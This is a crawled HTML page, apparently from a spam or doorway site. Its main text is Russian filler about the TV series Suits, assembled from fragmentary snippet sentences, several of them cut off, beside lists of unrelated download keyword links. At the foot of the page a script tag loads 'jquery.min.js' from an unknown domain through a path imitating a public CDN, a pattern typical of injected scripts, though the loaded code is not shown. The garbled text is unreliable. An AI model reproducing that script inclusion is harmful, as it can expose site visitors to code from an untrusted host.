

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-harvi-donna.html
body_size: 2510
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Харви донна - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Харви донна</h2>
                            </header>
                            <p>Харви Спектер, один из лучших адвокатов Нью-Йорка, наконец достиг своей цели, он стал. Те кто кричат негативно про Донну и Харви. Не понимаю вас, они уже сколько сезонов идут Молодой и талантливый Майк Росс пытался заработать на жизнь тем, что помогал. Смотрите онлайн все серии 5 сезона сериала Форс-мажоры бесплатно в хорошем качестве. Фо́рс-мажо́ры (англ. Suits, в переводе означает как Иски, так и Костюмы) — американский. 
Смотреть онлайн сериал Форс-мажоры 1,2,3,4,5,6,7,8 сезон. Удирая после безуспешной попытки сбыта. Майк Росс, так и не закончив колледж, всегда мечтал стать юристом. Он обладает. Убегая после неудачной попытки сбыта наркотиков, юрист-самоучка Майк Росс, выдающий себя. В 8 сезоне сериала Форс-мажоры — Тандем главных героев Форс-Мажоры Харви и Майкла. Харви Спектер — великолепный юрист — тщетно перебирает кандидатов в помощники, так как. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-skachat-diskografiyu-diter-bolen-cherez-torrent.html">Скачать дискографию дитер болен через торрент</a></li>
                                <li><a href="tww67p-kratkoe-soderzhanie-rasskaza-shutochka-chehov.html">Краткое содержание рассказа шуточка чехов</a></li>
                                <li><a href="tww67p-salony-tatu-v-minusinske.html">Салоны тату в минусинске</a></li>
                                <li><a href="tww67p-skachat-karty-explay-pn-355.html">Скачать карты explay pn 355</a></li>
                                <li><a href="tww67p-skeleton-arm-fix-patch.html">Skeleton arm fix патч</a></li>
                                <li><a href="tww67p-puaro-skachat-vse-knigi-fb2.html">Пуаро скачать все книги fb2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-est-lyubit-molitsya-skachat-knigu-besplatno.html">Есть любить молиться скачать книгу бесплатно</a></li>
                                            <li><a href="tww67p-raspisanie-kino-evropa-siti-moll.html">Расписание кино европа сити молл</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-mod-na-usynovlenie-detey-v-skayrime.html">Мод на усыновление детей в скайриме</a></li>
                                            <li><a href="tww67p-gost-13830-97-gost-r-51574-2000.html">Гост 13830 97 гост р 51574 2000</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-fly-iq4404-shema-i-manual.html">Fly iq4404 схема и мануал</a></li>
                                            <li><a href="tww67p-minus-stairway-to-heaven.html">Минус stairway to heaven</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-geografiya-sfera-9-klass-uchebnik-skachat.html">География сфера 9 класс учебник скачать</a></li>
                                            <li><a href="tww67p-dead-by-april-albom-skachat.html">Dead by april альбом скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
